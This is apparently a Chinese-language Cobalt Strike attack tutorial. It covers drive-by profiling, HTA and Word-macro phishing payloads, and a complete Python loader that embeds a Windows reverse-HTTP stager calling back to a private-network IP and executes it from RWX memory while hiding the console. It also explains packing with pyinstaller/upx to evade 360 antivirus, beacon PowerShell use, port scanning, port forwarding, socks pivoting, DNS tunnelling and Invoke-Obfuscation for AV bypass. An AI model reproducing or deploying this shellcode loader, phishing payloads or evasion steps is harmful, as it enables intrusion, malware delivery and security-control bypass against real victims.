System Profiler使用
System Profiler 模块,搜集目标的各类机器信息(操作系统版本,浏览器版本等)
Attacks->web drive-by->System Profiler

当受害者访问http://192.168.61.158:8888/afanti链接时,会跳转到百度页面,同时Cobalt Strike会收集受害者信息,下面页面查看
View->application

hta 钓鱼
payload暂时只支持三种可执行格式,exe,powershell和vba,经测试vba成功上线。
Attacks->Packages->HTML Application

生成钓鱼链接

当访问http://192.168.61.158:8088/download/evil.hta会下载payload,双击上线。
office宏钓鱼
Attacks->packages->MS Office Macro
复制Copy Macro,新建word文档


创建宏

粘贴刚才复制的代码,保存
双击1.docx word文档目标上线。

Payload Generator
生成shellcode
Attacks->Packages->payload generator
免杀制作:
生成python shellcode
将生成的shellcode放到buf变量:
from ctypes import *
import ctypes
# length: 614 bytes
buf = "xfcx48x83xe4xf0xe8xc8x00x00x00x41x51x41x50x52x51x56x48x31xd2x65x48x8bx52x60x48x8bx52x18x48x8bx52x20x48x8bx72x50x48x0fxb7x4ax4ax4dx31xc9x48x31xc0xacx3cx61x7cx02x2cx20x41xc1xc9x0dx41x01xc1xe2xedx52x41x51x48x8bx52x20x8bx42x3cx48x01xd0x66x81x78x18x0bx02x75x72x8bx80x88x00x00x00x48x85xc0x74x67x48x01xd0x50x8bx48x18x44x8bx40x20x49x01xd0xe3x56x48xffxc9x41x8bx34x88x48x01xd6x4dx31xc9x48x31xc0xacx41xc1xc9x0dx41x01xc1x38xe0x75xf1x4cx03x4cx24x08x45x39xd1x75xd8x58x44x8bx40x24x49x01xd0x66x41x8bx0cx48x44x8bx40x1cx49x01xd0x41x8bx04x88x48x01xd0x41x58x41x58x5ex59x5ax41x58x41x59x41x5ax48x83xecx20x41x52xffxe0x58x41x59x5ax48x8bx12xe9x4fxffxffxffx5dx6ax00x49xbex77x69x6ex69x6ex65x74x00x41x56x49x89xe6x4cx89xf1x41xbax4cx77x26x07xffxd5xe8x80x00x00x00x4dx6fx7ax69x6cx6cx61x2fx35x2ex30x20x28x63x6fx6dx70x61x74x69x62x6cx65x3bx20x4dx53x49x45x20x39x2ex30x3bx20x57x69x6ex64x6fx77x73x20x4ex54x20x36x2ex31x3bx20x54x72x69x64x65x6ex74x2fx35x2ex30x3bx20x42x4fx49x45x39x3bx45x4ex55x53x4dx53x43x4fx4dx29x00x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x58x00x59x48x31xd2x4dx31xc0x4dx31xc9x41x50x41x50x41xbax3ax56x79xa7xffxd5xebx61x5ax48x89xc1x41xb8xd2x04x00x00x4dx31xc9x41x51x41x51x6ax03x41x51x41xbax57x89x9fxc6xffxd5xebx44x48x89xc1x48x31xd2x41x58x4dx31xc9x52x68x00x02x60x84x52x52x41xbaxebx55x2ex3bxffxd5x48x89xc6x6ax0ax5fx48x89xf1x48x31xd2x4dx31xc0x4dx31xc9x52x52x41xbax2dx06x18x7bxffxd5x85xc0x75x1dx48xffxcfx74x10xebxdfxebx63xe8xb7xffxffxffx2fx53x39x70x61x00x00x41xbexf0xb5xa2x56xffxd5x48x31xc9xbax00x00x40x00x41xb8x00x10x00x00x41xb9x40x00x00x00x41xbax58xa4x53xe5xffxd5x48x93x53x53x48x89xe7x48x89xf1x48x89xdax41xb8x00x20x00x00x49x89xf9x41xbax12x96x89xe2xffxd5x48x83xc4x20x85xc0x74xb6x66x8bx07x48x01xc3x85xc0x75xd7x58x58xc3xe8x35xffxffxffx31x39x32x2ex31x36x38x2ex36x31x2ex31x36x30x00"
#libc = CDLL('libc.so.6')
PROT_READ = 1
PROT_WRITE = 2
PROT_EXEC = 4
def executable_code(buffer):
buf = c_char_p(buffer)
size = len(buffer)
addr = libc.valloc(size)
addr = c_void_p(addr)
if 0 == addr:
raise Exception("Failed to allocate memory")
memmove(addr, buf, size)
if 0 != libc.mprotect(addr, len(buffer), PROT_READ | PROT_WRITE | PROT_EXEC):
raise Exception("Failed to set protection on buffer")
return addr
VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
VirtualProtect = ctypes.windll.kernel32.VirtualProtect
shellcode = bytearray(buf)
whnd = ctypes.windll.kernel32.GetConsoleWindow()
if whnd != 0:
if 1:
ctypes.windll.user32.ShowWindow(whnd, 0)
ctypes.windll.kernel32.CloseHandle(whnd)
memorywithshell = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
old = ctypes.c_long(1)
VirtualProtect(memorywithshell, ctypes.c_int(len(shellcode)),0x40,ctypes.byref(old))
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(memorywithshell),
buf,
ctypes.c_int(len(shellcode)))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()
尝试python 执行上面代码,cobalt strike能上线,就进行下一步操作。
通过pyinstaller 打包exe
pyinstaller.exe -F coba.py
t用过upx压缩一下
360查杀一下,过360
以上免杀操作都是静态混淆绕过,可以通过base64,xor,aes等编码绕过。
参考几篇比较好的工具和文章:
https://github.com/Arno0x/ShellcodeWrapper
https://github.com/inquisb/shellcodeexec
t00ls这篇base64编码
通过powershell渗透
一种方式,在beacon shell中导入外部ps脚本到远程机器上
powershell-import /root/Desktop/Get-Information.ps1
powershell Get-Information
另一种方式,在beacon shell中直接执行powershell代码
powerpick Get-Host
主机存活扫描
portscan 192.168.1.0/24 1-6000 arp 10
portscan 192.168.1.0/24 1-6000 icmp 10
端口转发
rportfwd 389 192.168.20.112 3389 //转发192.168.20.112的3389端口到本机
rportfwd stop 389 //停止389转发
把本机的某个端口转到公网或者内网指定机器的某个端口上

socks4代理
1、
beacon> socks 1236
beacon> socks stop 关闭代理
设置代理
vi /etc/proxychains.conf
socks4 127.0.0.1 1236
2、
直接利用隧道直接把整个msf带进目标内网

view->proxy pivots进入代理界面
点击Tunnel生成msf的代理命令
下一步通过msf打内网
cobalt strike DNS隧道设置通信
详细配置A记录,ns记录参考下面这篇文章
https://klionsec.github.io/2017/12/28/cobalt-strike-dns/
创建dns listenser

通过Veil免杀
https://xz.aliyun.com/t/4191#toc-12
通过混淆免杀
介绍一款powershell混淆的工具,用法如下:https://github.com/danielbohannon/Invoke-Obfuscation
Import-Module .Invoke-Obfuscation.ps1
Invoke-Obfuscation
SET SCRIPTPATH C:payload.ps1 //设置cobalt生成payload路径
encoding //进行编码
输入5进行相应的编码
show //显示编码后的结果
undo //撤销编码
back //返回上一级目录
test //本地测试powershell脚本
compress //可以进行压缩
copy //将编码好的复制到粘贴板
out C:1.ps1 //输出到文件
可以进行多次编码绕过杀软,更多功能还需要自己尝试
https://xz.aliyun.com/t/2173